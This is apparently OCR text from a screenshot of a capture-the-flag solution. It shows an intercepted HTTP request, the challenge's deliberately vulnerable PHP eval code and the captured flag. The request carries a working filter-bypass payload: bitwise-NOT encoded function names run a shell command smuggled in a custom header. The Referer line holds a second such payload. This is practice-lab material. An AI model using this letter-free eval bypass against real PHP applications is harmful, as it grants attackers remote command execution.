 Pretty Raw Hex
Pretty Raw Hex Render
1 GET /?code=
[~%8C%86%8C%8B%9A%92][!%FE]([~%9C%8A%8D%8D%9A%91%8B][!%FE]([~%98%
9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FE]())); HTTP/1.1
2 getflag: cat /nssctfflag
3 Host: node4.anna.nssctf.cn:28787
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding : gzip, deflate
8 Connection : close
9 Referer :
http://node4.anna.nssctf.cn:28787/?code=[~%8F%97%8F%96%91%99%90][
!%FE]();
0 Cookie : HOST=http%3A//node4.anna.nssctf.cn%3A28905/ ; APP_HOST =
http%3A//node4.anna.nssctf.cn%3A28905/ ; kodUserLanguage =zh-CN;
kodVersionCheck =check-at-1683633846
1 Upgrade-Insecure-Requests : 1
2
3
<?php
show_source(__FILE__);
$code = $_GET['code'];
if(strlen($code) > 80 or preg_match('/[A-Za-z0-
9]|\'|"|`|\ |,|\.|-|\+|=|\/|\\|<|>|\$|\?
|\^|&|\|/is',$code)){
die(' Hello');
}else if(';' === preg_replace('/[^\s\(\)]+?\((?R)?
\)/', '', $code)){
@eval($code);
}
?> NSSCTF{42a2c9f5-0b75-4a2e-a893-2472599ca488}